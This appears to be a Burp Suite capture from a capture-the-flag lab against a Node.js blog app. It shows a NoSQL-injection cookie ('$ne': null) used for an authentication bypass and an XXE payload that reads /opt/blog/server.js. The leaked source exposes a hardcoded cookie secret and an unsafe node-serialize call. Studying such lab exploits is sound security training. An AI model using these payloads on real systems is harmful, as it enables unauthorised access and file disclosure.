 Send
Cancel
< ▾
> ▾
Tar
Request
Pretty Raw Hex
\n
1 POST /articles/xml HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------95332002939117020943253487728
8 Content-Length: 430
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/
12 Cookie: auth=%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%22%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------95332002939117020943253487728
16 Content-Disposition: form-data; name="file"; filename="test.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0"?>
20 <!DOCTYPE data [
21 <!ENTITY file SYSTEM "file:///opt/blog/server.js">
22 ]>
23 <post>
24 <title>TEST</title>
25 <description>TEST</description>
26 <markdown> &file; </markdown>
27 </post>
28
29 -----------------------------95332002939117020943253487728--
30
Response
Pretty Raw Hex Render
\n
33 <textarea required name="markdown" id="markdown" class="form-control">
const express = require(&#39;express&#39;)
34 const mongoose = require(&#39;mongoose&#39;)
35 const Article = require(&#39;./models/article&#39;)
36 const articleRouter = require(&#39;./routes/articles&#39;)
37 const loginRouter = require(&#39;./routes/login&#39;)
38 const serialize = require(&#39;node-serialize&#39;)
39 const methodOverride = require(&#39;method-override&#39;)
40 const fileUpload = require(&#39;express-fileupload&#39;)
41 const cookieParser = require(&#39;cookie-parser&#39;);
42 const crypto = require(&#39;crypto&#39;)
43 const cookie_secret = &#34;UHC-SecretCookie&#34;
44 //var session = require(&#39;express-session&#39;);
45 const app = express()
46
47 mongoose.connect(&#39;mongodb://localhost/blog&#39;)
48
49 app.set(&#39;view engine&#39;, &#39;ejs&#39;)
50 app.use(express.urlencoded({ extended: false }))
51 app.use(methodOverride(&#39;_method&#39;))
52 app.use(fileUpload())
53 app.use(express.json());
54 app.use(cookieParser());
55 //app.use(session({secret: &#34;UHC-SecretKey-123&#34;}));
56
57 function authenticated(c) {
58 if (typeof c == &#39;undefined&#39;)
59 return false
60
61 c = serialize.unserialize(c)
62
63 if (c.sign == (crypto.createHash(&#39;md5&#39;).update(cookie_secret +
c.user).digest(&#39;hex&#39;)) ){
64 return true
65 } else {
66 return false
67 }
68 }
69
70
71 app.get(&#39;/&#39;, async (req, res) =&gt; {
72 const articles = await Article.find().sort({